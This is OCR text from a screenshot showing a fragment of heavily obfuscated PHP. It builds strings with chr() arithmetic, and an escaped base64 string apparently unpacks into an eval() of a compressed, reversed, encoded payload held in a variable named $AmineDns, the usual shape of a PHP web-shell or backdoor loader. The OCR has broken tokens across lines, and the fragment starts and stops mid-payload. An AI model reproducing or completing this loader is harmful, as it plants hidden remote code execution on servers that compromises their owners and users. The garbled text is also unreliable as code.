
hr(
76
+
13
+
19
).chr(
66
-
33
+
82
).chr(
74
-
36
+
74
).chr
(
27
+
40
+
34
).chr(
105
-
8
+
2
).chr(
11
+
35
+
59
).chr(
99
-
3
+
1
).chr(
76
+
13
+
19
).chr(
105
-
8
+
2
).chr(
155
-
36
-
15
).chr(
99
-
3
+
1
).chr(
53
+
36
+
25
).chr(
66
-
33
+
82
).
chr(
23
+
72
).chr(
28
+
53
+
19
).chr(
27
+
40
+
34
).chr(
1
05
-
8
+
2
).chr(
54
+
22
+
35
).chr(
28
+
53
+
19
).chr(
27
+
4
0
+
34
$na
 = chr(
59
+
39
).chr(
99
-
3
+
1
).chr(
66
-
33
+
82
).c
hr(
27
+
40
+
34
).chr(
26
+
28
).chr(
17
+
35
).chr(
23
+
7
2
).chr(
28
+
53
+
19
).chr(
27
+
40
+
34
).chr(
105
-
8
+
2
).
chr(
54
+
22
+
35
).chr(
28
+
53
+
19
).chr(
27
+
40
+
34
$ro
 = chr(
4
+
97
+
16
).chr(
53
+
36
+
25
).chr(
76
+
13
+
1
9
).chr(
28
+
53
+
19
).chr(
27
+
40
+
34
).chr(
105
-
8
+
2
).
chr(
54
+
22
+
35
).chr(
28
+
53
+
19
).chr(
27
+
40
+
34
$AmInE
 = 
"ZX\132hbCU\x79OCU\x79\116\x79U\x7a
\122\x69U\x79\116\x6dd0\112\124\116C\112\124
I3\114\x6dd6dW5jb21\x77c\x6d\126\x7ac\x79U\x
79OGd6aW5\x6dbG\1060\132SU\x79OG\112hc2U2\11
6\1069\x6b\132W\116v\132GUlMjh\x7ad\110\112
\x79\132XYlMj\x67lMj\122\102bWl\x75\132U\122
\x75c\x79U\x79OSU\x79OSU\x79OSU\x79OSU\x79OS
U\x7aQ\x67\x3d\x3d"
$AmineDns
 = 
"8rJSZ9h+NKnHhtEHNL2VJRtaVhQPilJ
qMrb6zfRwocljb/lcP33cP7XOg73ueW35rKkzVAS+arQ
5M/n/j2pPzYEU5pJqZu1F2KZb+WsTKZTziVMWu2ttKPL